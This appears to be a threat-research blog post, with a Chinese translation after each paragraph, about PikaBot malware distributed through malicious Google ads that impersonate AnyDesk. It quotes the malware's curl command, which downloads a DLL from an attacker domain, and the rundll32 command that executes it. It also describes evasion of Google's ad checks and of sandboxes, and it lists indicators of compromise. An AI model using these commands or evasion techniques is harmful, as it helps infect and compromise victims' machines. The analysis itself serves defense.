During this past year, we have seen an increase in the use of malicious ads (malvertising) and specifically those via search engines, to drop malware targeting businesses. In fact, browser-based attacks overall have been a lot more common if we include social engineering campaigns.
在过去的一年中,我们看到使用恶意广告(恶意广告)的情况有所增加,特别是通过搜索引擎投放的恶意广告,以删除针对企业的恶意软件。事实上,如果我们包括社会工程活动,基于浏览器的攻击总体上要普遍得多。
Criminals have found success in acquiring new victims thanks to search ads; we believe there are specialized services that help malware distributors and affiliates to bypass Google’s security measures and helping them to set up a decoy infrastructure. In particular, we saw similarities with the malvertising chains previously used to drop FakeBat.
由于搜索广告,犯罪分子在获取新受害者方面取得了成功;我们相信,有一些专门的服务可以帮助恶意软件分发商和附属公司绕过 Google 的安全措施,并帮助他们建立诱饵基础架构。特别是,我们看到了与以前用于投放 FakeBat 的恶意广告链的相似之处。
In the past few days, researchers including ourselves have observed PikaBot, a new malware family that appeared in early 2023, distributed via malvertising. PikaBot was previously only distributed via malspam campaigns similarly to QakBot and emerged as one of the preferred payloads for a threat actor known as TA577.
在过去的几天里,包括我们在内的研究人员观察到 PikaBot,这是一个于 2023 年初出现的新恶意软件家族,通过恶意广告传播。PikaBot 以前仅通过类似于 QakBot 的恶意垃圾邮件活动进行分发,并成为称为 TA577 的威胁行为者的首选有效载荷之一。
In this blog post, we share details about this new campaign along with indicators of compromise.
在这篇博文中,我们分享了有关此新活动的详细信息以及妥协的迹象。
PikaBot via malspam PikaBot 通过 malspam
PikaBot was first identified as a possible Matanbuchus drop from a malspam campaign by Unit 42 in February 2023. The name PikaBot was later given and attributed to TA577, a threat actor that Proofpoint saw involved in the distribution of payloads such as QakBot, IcedID, SystemBC as well as Cobalt Strike. More importantly, TA577 has been associated with ransomware distribution.
PikaBot 于 2023 年 2 月首次被 Unit 42 从恶意垃圾邮件活动中确定为可能的 Matanbuchus 掉落物。PikaBot 这个名字后来被赋予并归因于 TA577,Proofpoint 认为 TA577 是一个威胁行为者,参与了 QakBot、IcedID、SystemBC 和 Cobalt Strike 等有效载荷的分发。更重要的是,TA577 与勒索软件分发有关。
Researchers at Cofense observed a rise in malspam campaigns to deliver both DarkGate and PikaBot, following the takedown of the QakBot botnet in August 2023. A typical distribution chain for PikaBot usually starts with an email (hijacked thread) containing a link to an external website. Users are tricked to download a zip archive containing a malicious JavaScript.
Cofense 的研究人员观察到,在 2023 年 8 月取缔 QakBot 僵尸网络后,针对 DarkGate 和 PikaBot 的恶意垃圾邮件活动有所增加。PikaBot 的典型分发链通常以包含指向外部网站的链接的电子邮件(被劫持的线程)开始。用户被诱骗下载包含恶意 JavaScript 的 zip 存档。

The JavaScript creates a random directory structure where it retrieves the malicious payload from an external website via the curl utility:
JavaScript 创建一个随机目录结构,通过 curl 实用程序从外部网站检索恶意负载:
"C:\Windows\System32\cmd.exe" /c mkdir C:\Gkooegsglitrg\Dkrogirbksri & curl https://keebling[.]com/Y0j85XT/0.03471530983348692.dat --output C:\Gkooegsglitrg\Dkrogirbksri\Wkkfgujbsrbuj.dll
curl https://keebling[.]com/Y0j85XT/0.03471530983348692.dat --output C:\Gkooegsglitrg\Dkrogirbksri\Wkkfgujbsrbuj.dll
It then executes the paylod (DLL) via rundll32:
然后,它通过 rundll32 执行 paylod (DLL):
rundll32 C:\Gkooegsglitrg\Dkrogirbksri\Wkkfgujbsrbuj.dll,Enter
As described by OALabs, PikaBot’s core module is then injected into the legitimate SearchProtocolHost.exe process. PikaBot’s loader also hides its injection by using indirect syscalls, making the malware very stealthy.
正如 OALabs 所描述的,PikaBot 的核心模块随后被注入到合法的 SearchProtocolHost.exe 进程中。PikaBot 的加载程序还通过使用间接系统调用来隐藏其注入,使恶意软件非常隐蔽。
Distribution via malvertising
通过恶意广告进行分发
The campaign targets Google searches for the remote application AnyDesk. Security researcher Colin Cowie observed the distribution chain and the payload was later confirmed to be PikaBot by Ole Villadsen.
该活动的目标是谷歌搜索远程应用程序AnyDesk。安全研究员科林·考伊(Colin Cowie)观察了分发链,后来被Ole Villadsen确认有效载荷是PikaBot。

We also saw this campaign via a different ad impersonating the AnyDesk brand, belonging to the fake persona “Manca Marina”:
我们还通过另一个冒充AnyDesk品牌的广告看到了这个活动,该广告属于虚假角色“Manca Marina”:

A decoy website has been setup at anadesky[.]ovmv[.]net:
一个诱饵网站已经在anadesky[.]ovmv[.]网:

The download is a digitally signed MSI installer. It’s worth noting that it had zero detection on VirusTotal at the time we collected it. However, the more interesting aspect is how it evades detection upon execution.
下载的是经过数字签名的 MSI 安装程序。值得注意的是,在我们收集它时,它在 VirusTotal 上的检测率为零。然而,更有趣的方面是它如何在执行时逃避检测。

The diagram below from JoeSandbox summarizes the execution flow:
JoeSandbox 的下图总结了执行流程:
Malvertising similarities with FakeBat
恶意广告与 FakeBat 的相似之处
The threat actors are bypassing Google’s security checks with a tracking URL via a legitimate marketing platform to redirect to their custom domain behind Cloudflare. At this point, only clean IP addresses are forwarded to the next step.
威胁行为者正在通过合法的营销平台使用跟踪 URL 绕过 Google 的安全检查,以重定向到 Cloudflare 背后的自定义域。此时,只有干净的 IP 地址才会转发到下一步。

They perform fingerprinting via JavaScript to determine, among other things, if the user is running a virtual machine. Only after the check is successful do we see a redirect to the main landing page (decoy AnyDesk site).
它们通过 JavaScript 执行指纹识别,以确定用户是否正在运行虚拟机等。只有在检查成功后,我们才会看到重定向到主登录页面(诱饵AnyDesk网站)。
What’s interesting is that there is a second fingerprinting attempt when the user clicks the download button. This is likely to ensure that the download link won’t work in a virtualized environment. In this particular campaign, the threat actor is hosting the MSI installer on Dropbox.
有趣的是,当用户单击下载按钮时,还会进行第二次指纹识别尝试。这可能会确保下载链接在虚拟化环境中不起作用。在这个特定的活动中,威胁参与者在 Dropbox 上托管 MSI 安装程序。
We noticed that previous malvertising chains used the same redirection mechanism via onelink[.]me as well as URL structure. These incidents were previously reported to Google and targeted Zoom and Slack search ads:
我们注意到,以前的恶意广告链通过 onelink[.] 使用相同的重定向机制。我以及 URL 结构。这些事件之前已报告给 Google 并针对 Zoom 和 Slack 搜索广告:

In some of these instances, we had identified the payload as FakeBat. This is particularly interesting because it points towards a common process used by different threat actors. Perhaps, this is something akin to “malvertising as a service” where Google ads and decoy pages are provided to malware distributors.
在其中一些实例中,我们将有效载荷识别为 FakeBat。这特别有趣,因为它指向了不同威胁参与者使用的通用过程。也许,这类似于“恶意广告即服务”,其中向恶意软件分发者提供 Google 广告和诱饵页面。
Conclusion 结论
Several years ago, exploit kits were the primary malware distribution vector via drive-by downloads. As vulnerabilities in the browser and its plugins began to be less effective, threat actors concentrated on spam to target businesses. However, some did continue to target browsers but instead had to rely on social engineering, luring victims with fake browser updates.
几年前,漏洞利用工具包是通过偷渡式下载分发恶意软件的主要媒介。随着浏览器及其插件中的漏洞开始变得不那么有效,威胁行为者将注意力集中在垃圾邮件上以针对企业。然而,有些人确实继续以浏览器为目标,而是不得不依靠社会工程,用虚假的浏览器更新引诱受害者。
With malvertising, we see another powerful delivery vector that does not require the user to visit a compromised site. Instead, threat actors are piggybacking on search engines and simply buyings ads that they know their target will be exposed to. As we may have said before, businesses can prevent this risk by only allowing their end users to install applications via their own trusted repositories.
通过恶意广告,我们看到了另一个强大的投放媒介,它不需要用户访问受感染的网站。相反,威胁行为者正在捎带搜索引擎,只是购买他们知道目标会接触到的广告。正如我们之前所说,企业可以通过仅允许其最终用户通过他们自己的受信任存储库安装应用程序来防止这种风险。
Malwarebytes detects the malicious MSI installers as well as the web infrastructure used in these malvertising campaigns. We have reported the malicious ads and download URLs to Google and Dropbox respectively.
Malwarebytes 检测恶意 MSI 安装程序以及这些恶意广告活动中使用的 Web 基础设施。我们已分别向 Google 和 Dropbox 报告了恶意广告和下载 URL。
Special thanks to Sergei Frankoff, Ole Villadsen, and pr0xylife for their help and feedback.
特别感谢 Sergei Frankoff、Ole Villadsen 和 pr0xylife 的帮助和反馈。
Indicators of Compromise
入侵指标
Malicious domains 恶意域
anadesky[.]ovmv[.]net cxtensones[.]top
Dropbox payloads Dropbox 有效负载
dropbox[.]com/scl/fi/3o9baztz08bdw6yts8sft/Installer.msi?dl=1&rlkey=wpbj6u5u6tja92y1t157z4cpq dropbox[.]com/scl/fi/p8iup71lu1tiwsyxr909l/Installer.msi?dl=1&rlkey=h07ehkq617rxphb3asmd91xtu dropbox[.]com/scl/fi/tzq52v1t9lyqq1nys3evj/InstallerKS.msi?dl=1&rlkey=qbtes3fd3v3vtlzuz8ql9t3qj
PikaBot hashes PikaBot 哈希值
0e81a36141d196401c46f6ce293a370e8f21c5e074db5442ff2ba6f223c435f5 da81259f341b83842bf52325a22db28af0bc752e703a93f1027fa8d38d3495ff 69281eea10f5bfcfd8bc0481f0da9e648d1bd4d519fe57da82f2a9a452d60320
PikaBot C2s 皮卡机器人 C2s
172[.]232[.]186[.]251 57[.]128[.]83[.]129 57[.]128[.]164[.]11 57[.]128[.]108[.]132 139[.]99[.]222[.]29 172[.]232[.]164[.]77 54[.]37[.]79[.]82 172[.]232[.]162[.]198 57[.]128[.]109[.]221
